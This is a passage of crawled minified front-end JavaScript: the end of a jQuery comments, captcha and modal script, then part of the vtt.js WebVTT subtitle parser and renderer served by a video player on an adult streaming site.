class="more-comments"></div>'),t(".more-comments").append(n.comments),t(".comments-load").not(".more-comments").slideDown(n.slideTime))},1e3)})}(),(r={comments_container:t('[data-mb="load-comments"]'),form:t('[data-mb="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var e=o(this.comments_container),a=e["data-opt-url"]+"?id="+e["data-opt-id"]+"&type="+e["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(t(".comments-load").length?t(".comments-load").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),t("#new-comment").load(a)):(this.comments_container.load(a),this.loaded=1)}},addComment:function(e){var a=this;this.form.find("button[type='submit']").on("click",function(e){e.preventDefault(),t.ajax({type:"POST",dataType:"json",data:t(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(e){"true"!==e.error&&(t(a.form).find("textarea").val("").prop("disabled",!0),t("body").addClass(a.bodyNewClass),t("body").trigger("added.mb.comment")),"true"==e.error||a.reloadComments(),t("[data-mb='comment-alert']").html(e.info),setTimeout(function(){t("#"+a.newCommentID).slideDown()},a.scrollToTimeout),a.resetCaptha()}})})},resetCaptha:function(){var e=Math.floor(1e3*Math.random()+1);t("img.captcha").attr("src",_basehttp+"/captcha.php?"+e)},reloadComments:function(){this.loadComments()}}).loadComments(),r.addComment(),t("[data-mb='modal']").on("click",function(e){e.preventDefault();var a=o(t(this)),s=a["data-opt-iframe-width"]?a["data-opt-iframe-width"]:"100%",i=a["data-opt-iframe-height"]?a["data-opt-iframe-height"]:"150px",l={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:a["data-opt-close"]?a["data-opt-close"]:"Close",id:a.id?a.id:"modal-"+this.rand,title:a.title?a.title:"Popup"};if("iframe"==a["data-opt-type"]){var r='<iframe src="'+a.href+'" style="width:'+s+";height:"+i+';"></iframe>';n(r,l)}else"object"==typeof xhr&&xhr.abort(),xhr=t.ajax({url:a.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(e){var a=t("<div/>").html(e);if(e.match(/<body>/))var o=a.children().not("meta, link");else o=e;n(o,l)},error:function(t){r=t}})}),function(){if(t('[data-mb="fake-upload"]').length>0){var e=t('[data-mb="fake-upload"]'),a=t('[data-opt="'+e.attr("data-opt-target")+'"]');e.on("click",function(t){t.preventDefault(),a.click()}),a.change(function(){e.find(".sub-label").text(t(this).val().replace(/^.*\\/,""))})}}()}),t(window).load(function(){var e,a,n,s,i;n=t.extend(!0,{},{limit:10,selector:"[data-mb='shuffle-thumbs']",timeout:500},void 0),s=t(n.selector),i="",s.hover(function(){i=t(this).attr("src"),a=t(this);var s=o(t(this)),l=s["data-opt-limit"]?s["data-opt-limit"]:n.limit,r=s["data-opt-timeout"]?s["data-opt-timeout"]:n.timeout,d=i.lastIndexOf("."),c=i.slice(0,d-1),m=i.slice(d,i.length),h=parseInt(i.slice(d-1,d));++h==l&&(h=1),a.attr("src",c+h+m),e=setInterval(function(){++h==l&&(h=1),a.attr("src",c+h+m)},r)},function(){a.attr("src",i),clearInterval(e)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stream.youramateurporn.com/fluidplayer//scripts/vtt.js
body_size: 48488
content:
!function(e){var t="auto",n={"":!0,lr:!0,rl:!0},i={start:!0,middle:!0,end:!0,left:!0,right:!0};function r(e){return"string"==typeof e&&(!!i[e.toLowerCase()]&&e.toLowerCase())}function o(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}function s(e,i,s){var a=this,u=/MSIE\s8\.0/.test(navigator.userAgent),c={};u?a=document.createElement("custom"):c.enumerable=!0,a.hasBeenReset=!1;var f="",l=!1,h=e,d=i,g=s,p=null,m="",v=!0,b="auto",w="start",y=50,x="middle",E=50,S="middle";if(Object.defineProperty(a,"id",o({},c,{get:function(){return f},set:function(e){f=""+e}})),Object.defineProperty(a,"pauseOnExit",o({},c,{get:function(){return l},set:function(e){l=!!e}})),Object.defineProperty(a,"startTime",o({},c,{get:function(){return h},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");h=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"endTime",o({},c,{get:function(){return d},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");d=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"text",o({},c,{get:function(){return g},set:function(e){g=""+e,this.hasBeenReset=!0}})),Object.defineProperty(a,"region",o({},c,{get:function(){return p},set:function(e){p=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"vertical",o({},c,{get:function(){return m},set:function(e){var t=function(e){return"string"==typeof e&&!!n[e.toLowerCase()]&&e.toLowerCase()}(e);if(!1===t)throw new SyntaxError("An invalid or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"snapToLines",o({},c,{get:function(){return v},set:function(e){v=!!e,this.hasBeenReset=!0}})),Object.defineProperty(a,"line",o({},c,{get:function(){return b},set:function(e){if("number"!=typeof e&&e!==t)throw new SyntaxError("An invalid number or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"lineAlign",o({},c,{get:function(){return w},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");w=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"position",o({},c,{get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"positionAlign",o({},c,{get:function(){return x},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");x=t,this.hasBeenReset=!0}})),Object.defineProperty(a,"size",o({},c,{get:function(){return E},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(a,"align",o({},c,{get:function(){return S},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");S=t,this.hasBeenReset=!0}})),a.displayState=void 0,u)return a}s.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)},e.VTTCue=s||e.VTTCue}(this),function(e){var t={"":!0,up:!0};function n(e){return"number"==typeof e&&e>=0&&e<=100}e.VTTRegion=e.VTTRegion||function(){var e=100,i=3,r=0,o=100,s=0,a=100,u="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return e},set:function(t){if(!n(t))throw new Error("Width must be between 0 and 100.");e=t}},lines:{enumerable:!0,get:function(){return i},set:function(e){if("number"!=typeof e)throw new TypeError("Lines must be set to a number.");i=e}},regionAnchorY:{enumerable:!0,get:function(){return o},set:function(e){if(!n(e))throw new Error("RegionAnchorX must be between 0 and 100.");o=e}},regionAnchorX:{enumerable:!0,get:function(){return r},set:function(e){if(!n(e))throw new Error("RegionAnchorY must be between 0 and 100.");r=e}},viewportAnchorY:{enumerable:!0,get:function(){return a},set:function(e){if(!n(e))throw new Error("ViewportAnchorY must be between 0 and 100.");a=e}},viewportAnchorX:{enumerable:!0,get:function(){return s},set:function(e){if(!n(e))throw new Error("ViewportAnchorX must be between 0 and 100.");s=e}},scroll:{enumerable:!0,get:function(){return u},set:function(e){var n=function(e){return"string"==typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}(e);if(!1===n)throw new SyntaxError("An invalid or illegal string was specified.");u=n}}})}}(this),function(e){function t(e,t){return void 0===t&&(t=1),"rgba("+[parseInt(e.substring(0,2),16),parseInt(e.substring(2,4),16),parseInt(e.substring(4,6),16),t].join(",")+")"}var n=1;function i(e,i,o){switch(o){case"webvtt.font.color":case"webvtt.font.opacity":var s=Services.prefs.getCharPref("webvtt.font.color"),a=Services.prefs.getIntPref("webvtt.font.opacity")/100;r.fontSet=t(s,a);break;case"webvtt.font.scale":n=Services.prefs.getIntPref("webvtt.font.scale")/100;break;case"webvtt.bg.color":case"webvtt.bg.opacity":var u=Services.prefs.getCharPref("webvtt.bg.color"),c=Services.prefs.getIntPref("webvtt.bg.opacity")/100;r.backgroundSet=t(u,c);break;case"webvtt.edge.color":case"webvtt.edge.type":var f=Services.prefs.getIntPref("webvtt.edge.type"),l=Services.prefs.getCharPref("webvtt.edge.color");r.edgeSet=["","0px 0px ","4px 4px 4px ","-2px -2px ","2px 2px "][f]+t(l)}}if("undefined"!=typeof Services){var r={};["webvtt.font.color","webvtt.font.opacity","webvtt.font.scale","webvtt.bg.color","webvtt.bg.opacity","webvtt.edge.color","webvtt.edge.type"].forEach(function(e){i(0,0,e),Services.prefs.addObserver(e,i,!1)})}var o=Object.create||function(){function e(){}return function(t){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return e.prototype=t,new e}}();function s(e,t){this.name="ParsingError",this.code=e.code,this.message=t||e.message}function a(e){function t(e,t,n,i){return 3600*(0|e)+60*(0|t)+(0|n)+(0|i)/1e3}var n=e.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return n?n[3]?t(n[1],n[2],n[3].replace(":",""),n[4]):n[1]>59?t(n[1],n[2],0,n[4]):t(0,n[1],n[2],n[4]):null}function u(){this.values=o(null)}function c(e,t,n,i){var r=i?e.split(i):[e];for(var o in r)if("string"==typeof r[o]){var s=r[o].split(n);if(2===s.length)t(s[0],s[1])}}function f(e,t,n){var i=e;function r(){var t=a(e);if(null===t)throw new s(s.Errors.BadTimeStamp,"Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function o(){e=e.replace(/^\s+/,"")}if(o(),t.startTime=r(),o(),"--\x3e"!==e.substr(0,3))throw new s(s.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.substr(3),o(),t.endTime=r(),o(),function(e,t){var i=new u;c(e,function(e,t){switch(e){case"region":for(var r=n.length-1;r>=0;r--)if(n[r].id===t){i.set(e,n[r].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":var o=t.split(","),s=o[0];i.integer(e,s),i.percent(e,s)&&i.set("snapToLines",!1),i.alt(e,s,["auto"]),2===o.length&&i.alt("lineAlign",o[1],["start","middle","end"]);break;case"position":o=t.split(","),i.percent(e,o[0]),2===o.length&&i.alt("positionAlign",o[1],["start","middle","end"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start","middle","end","left","right"])}},/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical",""),t.line=i.get("line","auto"),t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align","middle"),t.position=i.get("position","auto"),t.positionAlign=i.get("positionAlign",{start:"start",left:"start",middle:"middle",end:"end",right:"end"},t.align)}(e,t)}s.prototype=o(Error.prototype),s.prototype.constructor=s,s.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},u.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,n){return n?this.has(e)?this.values[e]:t[n]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,n){for(var i=0;i<n.length;++i)if(t===n[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var l={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},h={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},d={v:"title",lang:"lang"},g={rt:"ruby"};function p(e,t){function n(){if(!t)return null;var e,n=t.match(/^([^<]*)(<[^>]+>?)?/);return e=n[1]?n[1]:n[2],t=t.substr(e.length),e}function i(e){return l[e]}function r(e){for(;b=e.match(/&(amp|lt|gt|lrm|rlm|nbsp);/);)e=e.replace(b[0],i);return e}function o(e,t){return!g[t.localName]||g[t.localName]===e.localName}function s(t,n){var i=h[t];if(!i)return null;var r=e.document.createElement(i);r.localName=i;var o=d[t];return o&&n&&(r[o]=n.trim()),r}for(var u,c=e.document.createElement("div"),f=c,p=[];null!==(u=n());)if("<"!==u[0])f.appendChild(e.document.createTextNode(r(u)));else{if("/"===u[1]){p.length&&p[p.length-1]===u.substr(2).replace(">","")&&(p.pop(),f=f.parentNode);continue}var m,v=a(u.substr(1,u.length-2));if(v){m=e.document.createProcessingInstruction("timestamp",v),f.appendChild(m);continue}var b=u.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!b)continue;if(!(m=s(b[1],b[3])))continue;if(!o(f,m))continue;b[2]&&(m.className=b[2].substr(1).replace("."," ")),p.push(b[1]),f.appendChild(m),f=m}return c}var m=[1470,1472,1475,1478,1488,1489,1490,1491,1492,1493,1494,1495,1496,1497,1498,1499,1500,1501,1502,1503,1504,1505,1506,1507,1508,1509,1510,1511,1512,1513,1514,1520,1521,1522,1523,1524,1544,1547,1549,1563,1566,1567,1568,1569,1570,1571,1572,1573,1574,1575,1576,1577,1578,1579,1580,1581,1582,1583,1584,1585,1586,1587,1588,1589,1590,1591,1592,1593,1594,1595,1596,1597,1598,1599,1600,1601,1602,1603,1604,1605,1606,1607,1608,1609,1610,1645,1646,1647,1649,1650,1651,1652,1653,1654,1655,1656,1657,1658,1659,1660,1661,1662,1663,1664,1665,1666,1667,1668,1669,1670,1671,1672,1673,1674,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1695,1696,1697,1698,1699,1700,1701,1702,1703,1704,1705,1706,1707,1708,1709,1710,1711,1712,1713,1714,1715,1716,1717,1718,1719,1720,1721,1722,1723,1724,1725,1726,1727,1728,1729,1730,1731,1732,1733,1734,1735,1736,1737,1738,1739,1740,1741,1742,1743,1744,1745,1746,1747,1748,1749,1765,1766,1774,1775,1786,1787,1788,1789,1790,1791,1792,1793,1794,1795,1796,1797,1798,1799,1800,1801,1802,1803,1804,1805,1807,1808,1810,1811,1812,1813,1814,1815,1816,1817,1818,1819,1820,1821,1822,1823,1824,1825,1826,1827,1828,1829,1830,1831,1832,1833,1834,1835,1836,1837,1838,1839,1869,1870,1871,1872,1873,1874,1875,1876,1877,1878,1879,1880,1881,1882,1883,1884,1885,1886,1887,1888,1889,1890,1891,1892,1893,1894,1895,1896,1897,1898,1899,1900,1901,1902,1903,1904,1905,1906,1907,1908,1909,1910,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1954,1955,1956,1957,1969,1984,1985,1986,1987,1988,1989,1990,1991,1992,1993,1994,1995,1996,1997,1998,1999,2e3,2001,2002,2003,2004,2005,2006,2007,2008,2009,2010,2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022,2023,2024,2025,2026,2036,2037,2042,2048,2049,2050,2051,2052,2053,2054,2055,2056,2057,2058,2059,2060,2061,2062,2063,2064,2065,2066,2067,2068,2069,2074,2084,2088,2096,2097,2098,2099,2100,2101,2102,2103,2104,2105,2106,2107,2108,2109,2110,2112,2113,2114,2115,2116,2117,2118,2119,2120,2121,2122,2123,2124,2125,2126,2127,2128,2129,2130,2131,2132,2133,2134,2135,2136,2142,2208,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2220,8207,64285,64287,64288,64289,64290,64291,64292,64293,64294,64295,64296,64298,64299,64300,64301,64302,64303,64304,64305,64306,64307,64308,64309,64310,64312,64313,64314,64315,64316,64318,64320,64321,64323,64324,64326,64327,64328,64329,64330,64331,64332,64333,64334,64335,64336,64337,64338,64339,64340,64341,64342,64343,64344,64345,64346,64347,64348,64349,64350,64351,64352,64353,64354,64355,64356,64357,64358,64359,64360,64361,64362,64363,64364,64365,64366,64367,64368,64369,64370,64371,64372,64373,64374,64375,64376,64377,64378,64379,64380,64381,64382,64383,64384,64385,64386,64387,64388,64389,64390,64391,64392,64393,64394,64395,64396,64397,64398,64399,64400,64401,64402,64403,64404,64405,64406,64407,64408,64409,64410,64411,64412,64413,64414,64415,64416,64417,64418,64419,64420,64421,64422,64423,64424,64425,64426,64427,64428,64429,64430,64431,64432,64433,64434,64435,64436,64437,64438,64439,64440,64441,64442,64443,64444,64445,64446,64447,64448,64449,64467,64468,64469,64470,64471,64472,64473,64474,64475,64476,64477,64478,64479,64480,64481,64482,64483,64484,64485,64486,64487,64488,64489,64490,64491,64492,64493,64494,64495,64496,64497,64498,64499,64500,64501,64502,64503,64504,64505,64506,64507,64508,64509,64510,64511,64512,64513,64514,64515,64516,64517,64518,64519,64520,64521,64522,64523,64524,64525,64526,64527,64528,64529,64530,64531,64532,64533,64534,64535,64536,64537,64538,64539,64540,64541,64542,64543,64544,64545,64546,64547,64548,64549,64550,64551,64552,64553,64554,64555,64556,64557,64558,64559,64560,64561,64562,64563,64564,64565,64566,64567,64568,64569,64570,64571,64572,64573,64574,64575,64576,64577,64578,64579,64580,64581,64582,64583,64584,64585,64586,64587,64588,64589,64590,64591,64592,64593,64594,64595,64596,64597,64598,64599,64600,64601,64602,64603,64604,64605,64606,64607,64608,64609,64610,64611,64612,64613,64614,64615,64616,64617,64618,64619,64620,64621,64622,64623,64624,64625,64626,64627,64628,64629,64630,64631,64632,64633,64634,64635,64636,64637,64638,64639,64640,64641,64642,64643,64644,64645,64646,64647,64648,64649,64650,64651,64652,64653,64654,64655,64656,64657,64658,64659,64660,64661,64662,64663,64664,64665,64666,64667,64668,64669,64670,64671,64672,64673,64674,64675,64676,64677,64678,64679,64680,64681,64682,64683,64684,64685,64686,64687,64688,64689,64690,64691,64692,64693,64694,64695,64696,64697,64698,64699,64700,64701,64702,64703,64704,64705,64706,64707,64708,64709,64710,64711,64712,64713,64714,64715,64716,64717,64718,64719,64720,64721,64722,64723,64724,64725,64726,64727,64728,64729,64730,64731,64732,64733,64734,64735,64736,64737,64738,64739,64740,64741,64742,64743,64744,64745,64746,64747,64748,64749,64750,64751,64752,64753,64754,64755,64756,64757,64758,64759,64760,64761,64762,64763,64764,64765,64766,64767,64768,64769,64770,64771,64772,64773,64774,64775,64776,64777,64778,64779,64780,64781,64782,64783,64784,64785,64786,64787,64788,64789,64790,64791,64792,64793,64794,64795,64796,64797,64798,64799,64800,64801,64802,64803,64804,64805,64806,64807,64808,64809,64810,64811,64812,64813,64814,64815,64816,64817,64818,64819,64820,64821,64822,64823,64824,64825,64826,64827,64828,64829,64848,64849,64850,64851,64852,64853,64854,64855,64856,64857,64858,64859,64860,64861,64862,64863,64864,64865,64866,64867,64868,64869,64870,64871,64872,64873,64874,64875,64876,64877,64878,64879,64880,64881,64882,64883,64884,64885,64886,64887,64888,64889,64890,64891,64892,64893,64894,64895,64896,64897,64898,64899,64900,64901,64902,64903,64904,64905,64906,64907,64908,64909,64910,64911,64914,64915,64916,64917,64918,64919,64920,64921,64922,64923,64924,64925,64926,64927,64928,64929,64930,64931,64932,64933,64934,64935,64936,64937,64938,64939,64940,64941,64942,64943,64944,64945,64946,64947,64948,64949,64950,64951,64952,64953,64954,64955,64956,64957,64958,64959,64960,64961,64962,64963,64964,64965,64966,64967,65008,65009,65010,65011,65012,65013,65014,65015,65016,65017,65018,65019,65020,65136,65137,65138,65139,65140,65142,65143,65144,65145,65146,65147,65148,65149,65150,65151,65152,65153,65154,65155,65156,65157,65158,65159,65160,65161,65162,65163,65164,65165,65166,65167,65168,65169,65170,65171,65172,65173,65174,65175,65176,65177,65178,65179,65180,65181,65182,65183,65184,65185,65186,65187,65188,65189,65190,65191,65192,65193,65194,65195,65196,65197,65198,65199,65200,65201,65202,65203,65204,65205,65206,65207,65208,65209,65210,65211,65212,65213,65214,65215,65216,65217,65218,65219,65220,65221,65222,65223,65224,65225,65226,65227,65228,65229,65230,65231,65232,65233,65234,65235,65236,65237,65238,65239,65240,65241,65242,65243,65244,65245,65246,65247,65248,65249,65250,65251,65252,65253,65254,65255,65256,65257,65258,65259,65260,65261,65262,65263,65264,65265,65266,65267,65268,65269,65270,65271,65272,65273,65274,65275,65276,67584,67585,67586,67587,67588,67589,67592,67594,67595,67596,67597,67598,67599,67600,67601,67602,67603,67604,67605,67606,67607,67608,67609,67610,67611,67612,67613,67614,67615,67616,67617,67618,67619,67620,67621,67622,67623,67624,67625,67626,67627,67628,67629,67630,67631,67632,67633,67634,67635,67636,67637,67639,67640,67644,67647,67648,67649,67650,67651,67652,67653,67654,67655,67656,67657,67658,67659,67660,67661,67662,67663,67664,67665,67666,67667,67668,67669,67671,67672,67673,67674,67675,67676,67677,67678,67679,67840,67841,67842,67843,67844,67845,67846,67847,67848,67849,67850,67851,67852,67853,67854,67855,67856,67857,67858,67859,67860,67861,67862,67863,67864,67865,67866,67867,67872,67873,67874,67875,67876,67877,67878,67879,67880,67881,67882,67883,67884,67885,67886,67887,67888,67889,67890,67891,67892,67893,67894,67895,67896,67897,67903,67968,67969,67970,67971,67972,67973,67974,67975,67976,67977,67978,67979,67980,67981,67982,67983,67984,67985,67986,67987,67988,67989,67990,67991,67992,67993,67994,67995,67996,67997,67998,67999,68e3,68001,68002,68003,68004,68005,68006,68007,68008,68009,68010,68011,68012,68013,68014,68015,68016,68017,68018,68019,68020,68021,68022,68023,68030,68031,68096,68112,68113,68114,68115,68117,68118,68119,68121,68122,68123,68124,68125,68126,68127,68128,68129,68130,68131,68132,68133,68134,68135,68136,68137,68138,68139,68140,68141,68142,68143,68144,68145,68146,68147,68160,68161,68162,68163,68164,68165,68166,68167,68176,68177,68178,68179,68180,68181,68182,68183,68184,68192,68193,68194,68195,68196,68197,68198,68199,68200,68201,68202,68203,68204,68205,68206,68207,68208,68209,68210,68211,68212,68213,68214,68215,68216,68217,68218,68219,68220,68221,68222,68223,68352,68353,68354,68355,68356,68357,68358,68359,68360,68361,68362,68363,68364,68365,68366,68367,68368,68369,68370,68371,68372,68373,68374,68375,68376,68377,68378,68379,68380,68381,68382,68383,68384,68385,68386,68387,68388,68389,68390,68391,68392,68393,68394,68395,68396,68397,68398,68399,68400,68401,68402,68403,68404,68405,68416,68417,68418,68419,68420,68421,68422,68423,68424,68425,68426,68427,68428,68429,68430,68431,68432,68433,68434,68435,68436,68437,68440,68441,68442,68443,68444,68445,68446,68447,68448,68449,68450,68451,68452,68453,68454,68455,68456,68457,68458,68459,68460,68461,68462,68463,68464,68465,68466,68472,68473,68474,68475,68476,68477,68478,68479,68608,68609,68610,68611,68612,68613,68614,68615,68616,68617,68618,68619,68620,68621,68622,68623,68624,68625,68626,68627,68628,68629,68630,68631,68632,68633,68634,68635,68636,68637,68638,68639,68640,68641,68642,68643,68644,68645,68646,68647,68648,68649,68650,68651,68652,68653,68654,68655,68656,68657,68658,68659,68660,68661,68662,68663,68664,68665,68666,68667,68668,68669,68670,68671,68672,68673,68674,68675,68676,68677,68678,68679,68680,126464,126465,126466,126467,126469,126470,126471,126472,126473,126474,126475,126476,126477,126478,126479,126480,126481,126482,126483,126484,126485,126486,126487,126488,126489,126490,126491,126492,126493,126494,126495,126497,126498,126500,126503,126505,126506,126507,126508,126509,126510,126511,126512,126513,126514,126516,126517,126518,126519,126521,126523,126530,126535,126537,126539,126541,126542,126543,126545,126546,126548,126551,126553,126555,126557,126559,126561,126562,126564,126567,126568,126569,126570,126572,126573,126574,126575,126576,126577,126578,126580,126581,126582,126583,126585,126586,126587,126588,126590,126592,126593,126594,126595,126596,126597,126598,126599,126600,126601,126603,126604,126605,126606,126607,126608,126609,126610,126611,126612,126613,126614,126615,126616,126617,126618,126619,126625,126626,126627,126629,126630,126631,126632,126633,126635,126636,126637,126638,126639,126640,126641,126642,126643,126644,126645,126646,126647,126648,126649,126650,126651,1114109];function v(){}function b(e,t,n){var i="undefined"!=typeof navigator&&/MSIE\s8\.0/.test(navigator.userAgent),o="rgba(255, 255, 255, 1)",s="rgba(0, 0, 0, 0.8)",a="";void 0!==r&&(o=r.fontSet,s=r.backgroundSet,a=r.edgeSet),i&&(o="rgb(255, 255, 255)",s="rgb(0, 0, 0)"),v.call(this),this.cue=t,this.cueDiv=p(e,t.text);var u={color:o,backgroundColor:s,textShadow:a,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};i||(u.writingMode=""===t.vertical?"horizontal-tb":"lr"===t.vertical?"vertical-lr":"vertical-rl",u.unicodeBidi="plaintext"),this.applyStyles(u,this.cueDiv),this.div=e.document.createElement("div"),u={textAlign:"middle"===t.align?"center":t.align,font:n.font,whiteSpace:"pre-line",position:"absolute"},i||(u.direction=function(e){var t,n=[],i="";if(!e||!e.childNodes)return"ltr";function r(e,t){for(var n=t.childNodes.length-1;n>=0;n--)e.push(t.childNodes[n])}function o(e){if(!e||!e.length)return null;var t=e.pop(),n=t.textContent||t.innerText;if(n){var i=n.match(/^.*(\n|\r)/);return i?(e.length=0,i[0]):n}return"ruby"===t.tagName?o(e):t.childNodes?(r(e,t),o(e)):void 0}for(r(n,e);i=o(n);)for(var s=0;s<i.length;s++){t=i.charCodeAt(s);for(var a=0;a<m.length;a++)if(m[a]===t)return"rtl"}return"ltr"}(this.cueDiv),u.writingMode=""===t.vertical?"horizontal-tb":"lr"===t.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(u),this.div.appendChild(this.cueDiv);var c=0;switch(t.positionAlign){case"start":c=t.position;break;case"middle":c=t.position-t.size/2;break;case"end":c=t.position-t.size}""===t.vertical?this.applyStyles({left:this.formatStyle(c,"%"),width:this.formatStyle(t.size,"%")}):this.applyStyles({top:this.formatStyle(c,"%"),height:this.formatStyle(t.size,"%")}),this.move=function(e){this.applyStyles({top:this.formatStyle(e.top,"px"),bottom:this.formatStyle(e.bottom,"px"),left:this.formatStyle(e.left,"px"),right:this.formatStyle(e.right,"px"),height:this.formatStyle(e.height,"px"),width:this.formatStyle(e.width,"px")})}}function w(e){var t,n,i,r,o="undefined"!=typeof navigator&&/MSIE\s8\.0/.test(navigator.userAgent);if(e.div){n=e.div.offsetHeight,i=e.div.offsetWidth,r=e.div.offsetTop;var s=(s=e.div.childNodes)&&(s=s[0])&&s.getClientRects&&s.getClientRects();e=e.div.getBoundingClientRect(),t=s?Math.max(s[0]&&s[0].height||0,e.height/s.length):0}this.left=e.left,this.right=e.right,this.top=e.top||r,this.height=e.height||n,this.bottom=e.bottom||r+(e.height||n),this.width=e.width||i,this.lineHeight=void 0!==t?t:e.lineHeight,o&&!this.lineHeight&&(this.lineHeight=13)}function y(e,t,n,i){var r=new w(t),o=t.cue,s=function(e){if("number"==typeof e.line&&(e.snapToLines||e.line>=0&&e.line<=100))return e.line;if(!e.track||!e.track.textTrackList||!e.track.textTrackList.mediaElement)return-1;for(var t=e.track,n=t.textTrackList,i=0,r=0;r<n.length&&n[r]!==t;r++)"showing"===n[r].mode&&i++;return-1*++i}(o),a=[];if(o.snapToLines){var u;switch(o.vertical){case"":a=["+y","-y"],u="height";break;case"rl":a=["+x","-x"],u="width";break;case"lr":a=["-x","+x"],u="width"}var c=r.lineHeight,f=c*Math.round(s),l=n[u]+c,h=a[0];Math.abs(f)>l&&(f=f<0?-1:1,f*=Math.ceil(l/c)*c),s<0&&(f+=""===o.vertical?n.height:n.width,a=a.reverse()),r.move(h,f)}else{var d=r.lineHeight/n.height*100;switch(o.lineAlign){case"middle":s-=d/2;break;case"end":s-=d}switch(o.vertical){case"":t.applyStyles({top:t.formatStyle(s,"%")});break;case"rl":t.applyStyles({left:t.formatStyle(s,"%")});break;case"lr":t.applyStyles({right:t.formatStyle(s,"%")})}a=["+y","-x","+x","-y"],r=new w(t)}var g=function(e,t){for(var r,o=new w(e),s=1,a=0;a<t.length;a++){for(;e.overlapsOppositeAxis(n,t[a])||e.within(n)&&e.overlapsAny(i);)e.move(t[a]);if(e.within(n))return e;var u=e.intersectPercentage(n);s>u&&(r=new w(e),s=u),e=new w(o)}return r||o}(r,a);t.move(g.toCSSCompatValues(n))}function x(){}v.prototype.applyStyles=function(e,t){for(var n in t=t||this.div,e)e.hasOwnProperty(n)&&(t.style[n]=e[n])},v.prototype.formatStyle=function(e,t){return 0===e?0:e+t},b.prototype=o(v.prototype),b.prototype.constructor=b,w.prototype.move=function(e,t){switch(t=void 0!==t?t:this.lineHeight,e){case"+x":this.left+=t,this.right+=t;break;case"-x":this.left-=t,this.right-=t;break;case"+y":this.top+=t,this.bottom+=t;break;case"-y":this.top-=t,this.bottom-=t}},w.prototype.overlaps=function(e){return this.left<e.right&&this.right>e.left&&this.top<e.bottom&&this.bottom>e.top},w.prototype.overlapsAny=function(e){for(var t=0;t<e.length;t++)if(this.overlaps(e[t]))return!0;return!1},w.prototype.within=function(e){return this.top>=e.top&&this.bottom<=e.bottom&&this.left>=e.left&&this.right<=e.right},w.prototype.overlapsOppositeAxis=function(e,t){switch(t){case"+x":return this.left<e.left;case"-x":return this.right>e.right;case"+y":return this.top<e.top;case"-y":return this.bottom>e.bottom}},w.prototype.intersectPercentage=function(e){return 